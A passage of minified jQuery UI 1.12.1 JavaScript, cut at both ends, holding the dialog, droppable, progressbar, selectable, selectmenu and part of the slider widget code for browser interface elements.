.ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(event,ui){that._addClass($(this),"ui-dialog-dragging");that._blockFrames();that._trigger("dragStart",event,filteredUi(ui));},drag:function(event,ui){that._trigger("drag",event,filteredUi(ui));},stop:function(event,ui){var left=ui.offset.left-that.document.scrollLeft(),top=ui.offset.top-that.document.scrollTop();options.position={my:"left top",at:"left"+(left>=0?"+":"")+left+" "+"top"+(top>=0?"+":"")+top,of:that.window};that._removeClass($(this),"ui-dialog-dragging");that._unblockFrames();that._trigger("dragStop",event,filteredUi(ui));}});},_makeResizable:function(){var that=this,options=this.options,handles=options.resizable,position=this.uiDialog.css("position"),resizeHandles=typeof handles==="string"?handles:"n,e,s,w,se,sw,ne,nw";function filteredUi(ui){return {originalPosition:ui.originalPosition,originalSize:ui.originalSize,position:ui.position,size:ui.size};}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:options.maxWidth,maxHeight:options.maxHeight,minWidth:options.minWidth,minHeight:this._minHeight(),handles:resizeHandles,start:function(event,ui){that._addClass($(this),"ui-dialog-resizing");that._blockFrames();that._trigger("resizeStart",event,filteredUi(ui));},resize:function(event,ui){that._trigger("resize",event,filteredUi(ui));},stop:function(event,ui){var offset=that.uiDialog.offset(),left=offset.left-that.document.scrollLeft(),top=offset.top-that.document.scrollTop();options.height=that.uiDialog.height();options.width=that.uiDialog.width();options.position={my:"left top",at:"left"+(left>=0?"+":"")+left+" "+"top"+(top>=0?"+":"")+top,of:that.window};that._removeClass($(this),"ui-dialog-resizing");that._unblockFrames();that._trigger("resizeStop",event,filteredUi(ui));}}).css("position",position);},_trackFocus:function(){this._on(this.widget(),{focusin:function(event){this._makeFocusTarget();this._focusedElement=$(event.target);}});},_makeFocusTarget:function(){this._untrackInstance();this._trackingInstances().unshift(this);},_untrackInstance:function(){var instances=this._trackingInstances(),exists=$.inArray(this,instances);if(exists!==-1)instances.splice(exists,1);},_trackingInstances:function(){var instances=this.document.data("ui-dialog-instances");if(!instances){instances=[];this.document.data("ui-dialog-instances",instances);}return instances;},_minHeight:function(){var options=this.options;return options.height==="auto"?options.minHeight:Math.min(options.minHeight,options.height);},_position:function(){var isVisible=this.uiDialog.is(":visible");if(!isVisible)this.uiDialog.show();this.uiDialog.position(this.options.position);if(!isVisible)this.uiDialog.hide();},_setOptions:function(options){var that=this,resize=false,resizableOptions={};$.each(options,function(key,value){that._setOption(key,value);if(key in that.sizeRelatedOptions)resize=true;if(key in that.resizableRelatedOptions)resizableOptions[key]=value;});if(resize){this._size();this._position();}if(this.uiDialog.is(":data(ui-resizable)"))this.uiDialog.resizable("option",resizableOptions);},_setOption:function(key,value){var isDraggable,isResizable,uiDialog=this.uiDialog;if(key==="disabled")return;this._super(key,value);if(key==="appendTo")this.uiDialog.appendTo(this._appendTo());if(key==="buttons")this._createButtons();if(key==="closeText")this.uiDialogTitlebarClose.button({label:$("<a>").text(""+this.options.closeText).html()});if(key==="draggable"){isDraggable=uiDialog.is(":data(ui-draggable)");if(isDraggable&&!value)uiDialog.draggable("destroy");if(!isDraggable&&value)this._makeDraggable();}if(key==="position")this._position();if(key==="resizable"){isResizable=uiDialog.is(":data(ui-resizable)");if(isResizable&&!value)uiDialog.resizable("destroy");if(isResizable&&typeof value==="string")uiDialog.resizable("option","handles",value);if(!isResizable&&value!==false)this._makeResizable();}if(key==="title")this._title(this.uiDialogTitlebar.find(".ui-dialog-title"));},_size:function(){var nonContentHeight,minContentHeight,maxContentHeight,options=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});if(options.minWidth>options.width)options.width=options.minWidth;nonContentHeight=this.uiDialog.css({height:"auto",width:options.width}).outerHeight();minContentHeight=Math.max(0,options.minHeight-nonContentHeight);maxContentHeight=typeof options.maxHeight==="number"?Math.max(0,options.maxHeight-nonContentHeight):"none";if(options.height==="auto")this.element.css({minHeight:minContentHeight,maxHeight:maxContentHeight,height:"auto"});else this.element.height(Math.max(0,options.height-nonContentHeight));if(this.uiDialog.is(":data(ui-resizable)"))this.uiDialog.resizable("option","minHeight",this._minHeight());},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var iframe=$(this);return $("<div>").css({position:"absolute",width:iframe.outerWidth(),height:iframe.outerHeight()}).appendTo(iframe.parent()).offset(iframe.offset())[0];});},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks;}},_allowInteraction:function(event){if($(event.target).closest(".ui-dialog").length)return true;return !!$(event.target).closest(".ui-datepicker").length;},_createOverlay:function(){if(!this.options.modal)return;var isOpening=true;this._delay(function(){isOpening=false;});if(!this.document.data("ui-dialog-overlays"))this._on(this.document,{focusin:function(event){if(isOpening)return;if(!this._allowInteraction(event)){event.preventDefault();this._trackingInstances()[0]._focusTabbable();}}});this.overlay=$("<div>").appendTo(this._appendTo());this._addClass(this.overlay,null,"ui-widget-overlay ui-front");this._on(this.overlay,{mousedown:"_keepFocus"});this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1);},_destroyOverlay:function(){if(!this.options.modal)return;if(this.overlay){var overlays=this.document.data("ui-dialog-overlays")-1;if(!overlays){this._off(this.document,"focusin");this.document.removeData("ui-dialog-overlays");}else this.document.data("ui-dialog-overlays",overlays);this.overlay.remove();this.overlay=null;}}});if($.uiBackCompat!==false)$.widget("ui.dialog",$.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super();this.uiDialog.addClass(this.options.dialogClass);},_setOption:function(key,value){if(key==="dialogClass")this.uiDialog.removeClass(this.options.dialogClass).addClass(value);this._superApply(arguments);}});var widgetsDialog=$.ui.dialog;$.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:true,greedy:false,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var proportions,o=this.options,accept=o.accept;this.isover=false;this.isout=true;this.accept=$.isFunction(accept)?accept:function(d){return d.is(accept);};this.proportions=function(){if(arguments.length)proportions=arguments[0];else return proportions?proportions:proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};};this._addToManager(o.scope);o.addClasses&&this._addClass("ui-droppable");},_addToManager:function(scope){$.ui.ddmanager.droppables[scope]=$.ui.ddmanager.droppables[scope]||[];$.ui.ddmanager.droppables[scope].push(this);},_splice:function(drop){var i=0;for(;i<drop.length;i++)if(drop[i]===this)drop.splice(i,1);},_destroy:function(){var drop=$.ui.ddmanager.droppables[this.options.scope];this._splice(drop);},_setOption:function(key,value){if(key==="accept")this.accept=$.isFunction(value)?value:function(d){return d.is(value);};else{if(key==="scope"){var drop=$.ui.ddmanager.droppables[this.options.scope];this._splice(drop);this._addToManager(value);}}this._super(key,value);},_activate:function(event){var draggable=$.ui.ddmanager.current;this._addActiveClass();if(draggable)this._trigger("activate",event,this.ui(draggable));},_deactivate:function(event){var draggable=$.ui.ddmanager.current;this._removeActiveClass();if(draggable)this._trigger("deactivate",event,this.ui(draggable));},_over:function(event){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0])return;if(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._addHoverClass();this._trigger("over",event,this.ui(draggable));}},_out:function(event){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0])return;if(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._removeHoverClass();this._trigger("out",event,this.ui(draggable));}},_drop:function(event,custom){var draggable=custom||$.ui.ddmanager.current,childrenIntersection=false;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0])return false;this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var inst=$(this).droppable("instance");if(inst.options.greedy&&!inst.options.disabled&&inst.options.scope===draggable.options.scope&&inst.accept.call(inst.element[0],(draggable.currentItem||draggable.element))&&intersect(draggable,$.extend(inst,{offset:inst.element.offset()}),inst.options.tolerance,event)){childrenIntersection=true;return false;}});if(childrenIntersection)return false;if(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._removeActiveClass();this._removeHoverClass();this._trigger("drop",event,this.ui(draggable));return this.element;}return false;},ui:function(c){return {draggable:(c.currentItem||c.element),helper:c.helper,position:c.position,offset:c.positionAbs};},_addHoverClass:function(){this._addClass("ui-droppable-hover");},_removeHoverClass:function(){this._removeClass("ui-droppable-hover");},_addActiveClass:function(){this._addClass("ui-droppable-active");},_removeActiveClass:function(){this._removeClass("ui-droppable-active");}});var intersect=$.ui.intersect=(function(){function isOverAxis(x,reference,size){return (x>=reference)&&(x<(reference+size));}return function(draggable,droppable,toleranceMode,event){if(!droppable.offset)return false;var x1=(draggable.positionAbs||draggable.position.absolute).left+draggable.margins.left,y1=(draggable.positionAbs||draggable.position.absolute).top+draggable.margins.top,x2=x1+draggable.helperProportions.width,y2=y1+draggable.helperProportions.height,l=droppable.offset.left,t=droppable.offset.top,r=l+droppable.proportions().width,b=t+droppable.proportions().height;switch(toleranceMode){case "fit":return (l<=x1&&x2<=r&&t<=y1&&y2<=b);case "intersect":return (l<x1+(draggable.helperProportions.width/2)&&x2-(draggable.helperProportions.width/2)<r&&t<y1+(draggable.helperProportions.height/2)&&y2-(draggable.helperProportions.height/2)<b);case "pointer":return isOverAxis(event.pageY,t,droppable.proportions().height)&&isOverAxis(event.pageX,l,droppable.proportions().width);case "touch":return ((y1>=t&&y1<=b)||(y2>=t&&y2<=b)||(y1<t&&y2>b))&&((x1>=l&&x1<=r)||(x2>=l&&x2<=r)||(x1<l&&x2>r));default:return false;}};})();$.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,event){var i,j,m=$.ui.ddmanager.droppables[t.options.scope]||[],type=event?event.type:null,list=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();droppablesLoop:for(i=0;i<m.length;i++){if(m[i].options.disabled||(t&&!m[i].accept.call(m[i].element[0],(t.currentItem||t.element))))continue;for(j=0;j<list.length;j++)if(list[j]===m[i].element[0]){m[i].proportions().height=0;continue droppablesLoop;}m[i].visible=m[i].element.css("display")!=="none";if(!m[i].visible)continue;if(type==="mousedown")m[i]._activate.call(m[i],event);m[i].offset=m[i].element.offset();m[i].proportions({width:m[i].element[0].offsetWidth,height:m[i].element[0].offsetHeight});}},drop:function(draggable,event){var dropped=false;$.each(($.ui.ddmanager.droppables[draggable.options.scope]||[]).slice(),function(){if(!this.options)return;if(!this.options.disabled&&this.visible&&intersect(draggable,this,this.options.tolerance,event))dropped=this._drop.call(this,event)||dropped;if(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this.isout=true;this.isover=false;this._deactivate.call(this,event);}});return dropped;},dragStart:function(draggable,event){draggable.element.parentsUntil("body").on("scroll.droppable",function(){if(!draggable.options.refreshPositions)$.ui.ddmanager.prepareOffsets(draggable,event);});},drag:function(draggable,event){if(draggable.options.refreshPositions)$.ui.ddmanager.prepareOffsets(draggable,event);$.each($.ui.ddmanager.droppables[draggable.options.scope]||[],function(){if(this.options.disabled||this.greedyChild||!this.visible)return;var parentInstance,scope,parent,intersects=intersect(draggable,this,this.options.tolerance,event),c=!intersects&&this.isover?"isout":(intersects&&!this.isover?"isover":null);if(!c)return;if(this.options.greedy){scope=this.options.scope;parent=this.element.parents(":data(ui-droppable)").filter(function(){return $(this).droppable("instance").options.scope===scope;});if(parent.length){parentInstance=$(parent[0]).droppable("instance");parentInstance.greedyChild=(c==="isover");}}if(parentInstance&&c==="isover"){parentInstance.isover=false;parentInstance.isout=true;parentInstance._out.call(parentInstance,event);}this[c]=true;this[c==="isout"?"isover":"isout"]=false;this[c==="isover"?"_over":"_out"].call(this,event);if(parentInstance&&c==="isout"){parentInstance.isout=false;parentInstance.isover=true;parentInstance._over.call(parentInstance,event);}});},dragStop:function(draggable,event){draggable.element.parentsUntil("body").off("scroll.droppable");if(!draggable.options.refreshPositions)$.ui.ddmanager.prepareOffsets(draggable,event);}};if($.uiBackCompat!==false)$.widget("ui.droppable",$.ui.droppable,{options:{hoverClass:false,activeClass:false},_addActiveClass:function(){this._super();if(this.options.activeClass)this.element.addClass(this.options.activeClass);},_removeActiveClass:function(){this._super();if(this.options.activeClass)this.element.removeClass(this.options.activeClass);},_addHoverClass:function(){this._super();if(this.options.hoverClass)this.element.addClass(this.options.hoverClass);},_removeHoverClass:function(){this._super();if(this.options.hoverClass)this.element.removeClass(this.options.hoverClass);}});var widgetsDroppable=$.ui.droppable;var widgetsProgressbar=$.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.attr({role:"progressbar","aria-valuemin":this.min});this._addClass("ui-progressbar","ui-widget ui-widget-content");this.valueDiv=$("<div>").appendTo(this.element);this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header");this._refreshValue();},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow");this.valueDiv.remove();},value:function(newValue){if(newValue===undefined)return this.options.value;this.options.value=this._constrainedValue(newValue);this._refreshValue();},_constrainedValue:function(newValue){if(newValue===undefined)newValue=this.options.value;this.indeterminate=newValue===false;if(typeof newValue!=="number")newValue=0;return this.indeterminate?false:Math.min(this.options.max,Math.max(this.min,newValue));},_setOptions:function(options){var value=options.value;delete options.value;this._super(options);this.options.value=this._constrainedValue(value);this._refreshValue();},_setOption:function(key,value){if(key==="max")value=Math.max(this.min,value);this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",value);this._toggleClass(null,"ui-state-disabled",!!value);},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min);},_refreshValue:function(){var value=this.options.value,percentage=this._percentage();this.valueDiv.toggle(this.indeterminate||value>this.min).width(percentage.toFixed(0)+"%");this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,value===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate);if(this.indeterminate){this.element.removeAttr("aria-valuenow");if(!this.overlayDiv){this.overlayDiv=$("<div>").appendTo(this.valueDiv);this._addClass(this.overlayDiv,"ui-progressbar-overlay");}}else{this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":value});if(this.overlayDiv){this.overlayDiv.remove();this.overlayDiv=null;}}if(this.oldValue!==value){this.oldValue=value;this._trigger("change");}if(value===this.options.max)this._trigger("complete");}});var widgetsSelectable=$.widget("ui.selectable",$.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:true,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var that=this;this._addClass("ui-selectable");this.dragged=false;this.refresh=function(){that.elementPos=$(that.element[0]).offset();that.selectees=$(that.options.filter,that.element[0]);that._addClass(that.selectees,"ui-selectee");that.selectees.each(function(){var $this=$(this),selecteeOffset=$this.offset(),pos={left:selecteeOffset.left-that.elementPos.left,top:selecteeOffset.top-that.elementPos.top};$.data(this,"selectable-item",{element:this,$element:$this,left:pos.left,top:pos.top,right:pos.left+$this.outerWidth(),bottom:pos.top+$this.outerHeight(),startselected:false,selected:$this.hasClass("ui-selected"),selecting:$this.hasClass("ui-selecting"),unselecting:$this.hasClass("ui-unselecting")});});};this.refresh();this._mouseInit();this.helper=$("<div>");this._addClass(this.helper,"ui-selectable-helper");},_destroy:function(){this.selectees.removeData("selectable-item");this._mouseDestroy();},_mouseStart:function(event){var that=this,options=this.options;this.opos=[event.pageX,event.pageY];this.elementPos=$(this.element[0]).offset();if(this.options.disabled)return;this.selectees=$(options.filter,this.element[0]);this._trigger("start",event);$(options.appendTo).append(this.helper);this.helper.css({"left":event.pageX,"top":event.pageY,"width":0,"height":0});if(options.autoRefresh)this.refresh();this.selectees.filter(".ui-selected").each(function(){var selectee=$.data(this,"selectable-item");selectee.startselected=true;if(!event.metaKey&&!event.ctrlKey){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;that._trigger("unselecting",event,{unselecting:selectee.element});}});$(event.target).parents().addBack().each(function(){var doSelect,selectee=$.data(this,"selectable-item");if(selectee){doSelect=(!event.metaKey&&!event.ctrlKey)||!selectee.$element.hasClass("ui-selected");that._removeClass(selectee.$element,doSelect?"ui-unselecting":"ui-selected")._addClass(selectee.$element,doSelect?"ui-selecting":"ui-unselecting");selectee.unselecting=!doSelect;selectee.selecting=doSelect;selectee.selected=doSelect;if(doSelect)that._trigger("selecting",event,{selecting:selectee.element});else that._trigger("unselecting",event,{unselecting:selectee.element});return false;}});},_mouseDrag:function(event){this.dragged=true;if(this.options.disabled)return;var tmp,that=this,options=this.options,x1=this.opos[0],y1=this.opos[1],x2=event.pageX,y2=event.pageY;if(x1>x2){tmp=x2;x2=x1;x1=tmp;}if(y1>y2){tmp=y2;y2=y1;y1=tmp;}this.helper.css({left:x1,top:y1,width:x2-x1,height:y2-y1});this.selectees.each(function(){var selectee=$.data(this,"selectable-item"),hit=false,offset={};if(!selectee||selectee.element===that.element[0])return;offset.left=selectee.left+that.elementPos.left;offset.right=selectee.right+that.elementPos.left;offset.top=selectee.top+that.elementPos.top;offset.bottom=selectee.bottom+that.elementPos.top;if(options.tolerance==="touch")hit=(!(offset.left>x2||offset.right<x1||offset.top>y2||offset.bottom<y1));else{if(options.tolerance==="fit")hit=(offset.left>x1&&offset.right<x2&&offset.top>y1&&offset.bottom<y2);}if(hit){if(selectee.selected){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;}if(selectee.unselecting){that._removeClass(selectee.$element,"ui-unselecting");selectee.unselecting=false;}if(!selectee.selecting){that._addClass(selectee.$element,"ui-selecting");selectee.selecting=true;that._trigger("selecting",event,{selecting:selectee.element});}}else{if(selectee.selecting)if((event.metaKey||event.ctrlKey)&&selectee.startselected){that._removeClass(selectee.$element,"ui-selecting");selectee.selecting=false;that._addClass(selectee.$element,"ui-selected");selectee.selected=true;}else{that._removeClass(selectee.$element,"ui-selecting");selectee.selecting=false;if(selectee.startselected){that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;}that._trigger("unselecting",event,{unselecting:selectee.element});}if(selectee.selected)if(!event.metaKey&&!event.ctrlKey&&!selectee.startselected){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;that._trigger("unselecting",event,{unselecting:selectee.element});}}});return false;},_mouseStop:function(event){var that=this;this.dragged=false;$(".ui-unselecting",this.element[0]).each(function(){var selectee=$.data(this,"selectable-item");that._removeClass(selectee.$element,"ui-unselecting");selectee.unselecting=false;selectee.startselected=false;that._trigger("unselected",event,{unselected:selectee.element});});$(".ui-selecting",this.element[0]).each(function(){var selectee=$.data(this,"selectable-item");that._removeClass(selectee.$element,"ui-selecting")._addClass(selectee.$element,"ui-selected");selectee.selecting=false;selectee.selected=true;selectee.startselected=true;that._trigger("selected",event,{selected:selectee.element});});this._trigger("stop",event);this.helper.remove();return false;}});var widgetsSelectmenu=$.widget("ui.selectmenu",[$.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:false,change:null,close:null,focus:null,open:null,select:null},_create:function(){var selectmenuId=this.element.uniqueId().attr("id");this.ids={element:selectmenuId,button:selectmenuId+"-button",menu:selectmenuId+"-menu"};this._drawButton();this._drawMenu();this._bindFormResetHandler();this._rendered=false;this.menuItems=$();},_drawButton:function(){var icon,that=this,item=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button);this._on(this.labels,{click:function(event){this.button.focus();event.preventDefault();}});this.element.hide();this.button=$("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element);this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget");icon=$("<span>").appendTo(this.button);this._addClass(icon,"ui-selectmenu-icon","ui-icon "+this.options.icons.button);this.buttonItem=this._renderButtonItem(item).appendTo(this.button);if(this.options.width!==false)this._resizeButton();this._on(this.button,this._buttonEvents);this.button.one("focusin",function(){if(!that._rendered)that._refreshMenu();});},_drawMenu:function(){var that=this;this.menu=$("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu});this.menuWrap=$("<div>").append(this.menu);this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front");this.menuWrap.appendTo(this._appendTo());this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(event,ui){event.preventDefault();that._setSelection();that._select(ui.item.data("ui-selectmenu-item"),event);},focus:function(event,ui){var item=ui.item.data("ui-selectmenu-item");if(that.focusIndex!=null&&item.index!==that.focusIndex){that._trigger("focus",event,{item});if(!that.isOpen)that._select(item,event);}that.focusIndex=item.index;that.button.attr("aria-activedescendant",that.menuItems.eq(item.index).attr("id"));}}).menu("instance");this.menuInstance._off(this.menu,"mouseleave");this.menuInstance._closeOnDocumentClick=function(){return false;};this.menuInstance._isDivider=function(){return false;};},refresh:function(){this._refreshMenu();this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{}));if(this.options.width===null)this._resizeButton();},_refreshMenu:function(){var item,options=this.element.find("option");this.menu.empty();this._parseOptions(options);this._renderMenu(this.menu,this.items);this.menuInstance.refresh();this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper");this._rendered=true;if(!options.length)return;item=this._getSelectedItem();this.menuInstance.focus(null,item);this._setAria(item.data("ui-selectmenu-item"));this._setOption("disabled",this.element.prop("disabled"));},open:function(event){if(this.options.disabled)return;if(!this._rendered)this._refreshMenu();else{this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active");this.menuInstance.focus(null,this._getSelectedItem());}if(!this.menuItems.length)return;this.isOpen=true;this._toggleAttr();this._resizeMenu();this._position();this._on(this.document,this._documentClick);this._trigger("open",event);},_position:function(){this.menuWrap.position($.extend({of:this.button},this.options.position));},close:function(event){if(!this.isOpen)return;this.isOpen=false;this._toggleAttr();this.range=null;this._off(this.document);this._trigger("close",event);},widget:function(){return this.button;},menuWidget:function(){return this.menu;},_renderButtonItem:function(item){var buttonItem=$("<span>");this._setText(buttonItem,item.label);this._addClass(buttonItem,"ui-selectmenu-text");return buttonItem;},_renderMenu:function(ul,items){var that=this,currentOptgroup="";$.each(items,function(index,item){var li;if(item.optgroup!==currentOptgroup){li=$("<li>",{text:item.optgroup});that._addClass(li,"ui-selectmenu-optgroup","ui-menu-divider"+(item.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""));li.appendTo(ul);currentOptgroup=item.optgroup;}that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data("ui-selectmenu-item",item);},_renderItem:function(ul,item){var li=$("<li>"),wrapper=$("<div>",{title:item.element.attr("title")});if(item.disabled)this._addClass(li,null,"ui-state-disabled");this._setText(wrapper,item.label);return li.append(wrapper).appendTo(ul);},_setText:function(element,value){if(value)element.text(value);else element.html("&#160;");},_move:function(direction,event){var item,next,filter=".ui-menu-item";if(this.isOpen)item=this.menuItems.eq(this.focusIndex).parent("li");else{item=this.menuItems.eq(this.element[0].selectedIndex).parent("li");filter+=":not(.ui-state-disabled)";}if(direction==="first"||direction==="last")next=item[direction==="first"?"prevAll":"nextAll"](filter).eq(-1);else next=item[direction+"All"](filter).eq(0);if(next.length)this.menuInstance.focus(event,next);},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li");},_toggle:function(event){this[this.isOpen?"close":"open"](event);},_setSelection:function(){var selection;if(!this.range)return;if(window.getSelection){selection=window.getSelection();selection.removeAllRanges();selection.addRange(this.range);}else this.range.select();this.button.focus();},_documentClick:{mousedown:function(event){if(!this.isOpen)return;if(!$(event.target).closest(".ui-selectmenu-menu, #"+$.ui.escapeSelector(this.ids.button)).length)this.close(event);}},_buttonEvents:{mousedown:function(){var selection;if(window.getSelection){selection=window.getSelection();if(selection.rangeCount)this.range=selection.getRangeAt(0);}else this.range=document.selection.createRange();},click:function(event){this._setSelection();this._toggle(event);},keydown:function(event){var preventDefault=true;switch(event.keyCode){case $.ui.keyCode.TAB:case $.ui.keyCode.ESCAPE:this.close(event);preventDefault=false;break;case $.ui.keyCode.ENTER:if(this.isOpen)this._selectFocusedItem(event);break;case $.ui.keyCode.UP:if(event.altKey)this._toggle(event);else this._move("prev",event);break;case $.ui.keyCode.DOWN:if(event.altKey)this._toggle(event);else this._move("next",event);break;case $.ui.keyCode.SPACE:if(this.isOpen)this._selectFocusedItem(event);else this._toggle(event);break;case $.ui.keyCode.LEFT:this._move("prev",event);break;case $.ui.keyCode.RIGHT:this._move("next",event);break;case $.ui.keyCode.HOME:case $.ui.keyCode.PAGE_UP:this._move("first",event);break;case $.ui.keyCode.END:case $.ui.keyCode.PAGE_DOWN:this._move("last",event);break;default:this.menu.trigger(event);preventDefault=false;}if(preventDefault)event.preventDefault();}},_selectFocusedItem:function(event){var item=this.menuItems.eq(this.focusIndex).parent("li");if(!item.hasClass("ui-state-disabled"))this._select(item.data("ui-selectmenu-item"),event);},_select:function(item,event){var oldIndex=this.element[0].selectedIndex;this.element[0].selectedIndex=item.index;this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(item));this._setAria(item);this._trigger("select",event,{item});if(item.index!==oldIndex)this._trigger("change",event,{item});this.close(event);},_setAria:function(item){var id=this.menuItems.eq(item.index).attr("id");this.button.attr({"aria-labelledby":id,"aria-activedescendant":id});this.menu.attr("aria-activedescendant",id);},_setOption:function(key,value){if(key==="icons"){var icon=this.button.find("span.ui-icon");this._removeClass(icon,null,this.options.icons.button)._addClass(icon,null,value.button);}this._super(key,value);if(key==="appendTo")this.menuWrap.appendTo(this._appendTo());if(key==="width")this._resizeButton();},_setOptionDisabled:function(value){this._super(value);this.menuInstance.option("disabled",value);this.button.attr("aria-disabled",value);this._toggleClass(this.button,null,"ui-state-disabled",value);this.element.prop("disabled",value);if(value){this.button.attr("tabindex",-1);this.close();}else this.button.attr("tabindex",0);},_appendTo:function(){var element=this.options.appendTo;if(element)element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);if(!element||!element[0])element=this.element.closest(".ui-front, dialog");if(!element.length)element=this.document[0].body;return element;},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen);this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen);this.menu.attr("aria-hidden",!this.isOpen);},_resizeButton:function(){var width=this.options.width;if(width===false){this.button.css("width","");return;}if(width===null){width=this.element.show().outerWidth();this.element.hide();}this.button.outerWidth(width);},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1));},_getCreateOptions:function(){var options=this._super();options.disabled=this.element.prop("disabled");return options;},_parseOptions:function(options){var that=this,data=[];options.each(function(index,item){data.push(that._parseOption($(item),index));});this.items=data;},_parseOption:function(option,index){var optgroup=option.parent("optgroup");return {element:option,index,value:option.val(),label:option.text(),optgroup:optgroup.attr("label")||"",disabled:optgroup.prop("disabled")||option.prop("disabled")};},_destroy:function(){this._unbindFormResetHandler();this.menuWrap.remove();this.button.remove();this.element.show();this.element.removeUniqueId();this.labels.attr("for",this.ids.element);}}]);var widgetsSlider=$.widget("ui.slider",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:false,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:false,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=false;this._mouseSliding=false;this._animateOff=true;this._handleIndex=null;this._detectOrientation();this._mouseInit();this._calculateNewMax();this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content");this._refresh();this._animateOff=false;},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue();},_createHandles:function(){var i,handleCount,options=this.options,existingHandles=this.element.find(".ui-slider-handle"),handle="<span tabindex='0'></span>",handles=[];handleCount=(options.values&&options.values.length)||1;if(existingHandles.length>handleCount){existingHandles.slice(handleCount).remove();existingHandles=existingHandles.slice(0,handleCount);}for(i=existingHandles.length;i<handleCount;i++)handles.push(handle);this.handles=existingHandles.add($(handles.join("")).appendTo(this.element));this._addClass(this.handles,"ui-slider-handle","ui-state-default");this.handle=this.handles.eq(0);this.handles.each(function(i){$(this).data("ui-slider-handle-index",i).attr("tabIndex",0);});},_createRange:function(){var options=this.options;if(options.range){if(options.range===true)if(!options.values)options.values=[this._valueMin(),this._valueMin()];else if(options.values.length&&options.values.length!==2)options.values=[options.values[0],options.values[0]];else{if($.isArray(options.values))options.values=options.values.slice(0);}if(!this.range||!this.range.length){this.range=$("<div>").appendTo(this.element);this._addClass(this.range,"ui-slider-range");}else{this._removeClass(this.range,"ui-slider-range-min 